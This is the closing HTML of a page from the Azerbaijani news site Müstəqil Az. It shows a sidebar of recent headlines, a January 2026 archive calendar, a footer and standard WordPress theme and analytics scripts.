                            <a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı"><img post-id="168999" fifu-featured="1" width="95" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&amp;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&amp;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&amp;oe=697E67AB" class="clean-grid-recent-post-img wp-post-image" alt="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" title="Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/var-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" title="Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var"><img post-id="168987" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" title="Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı"><img post-id="168984" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" title="Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



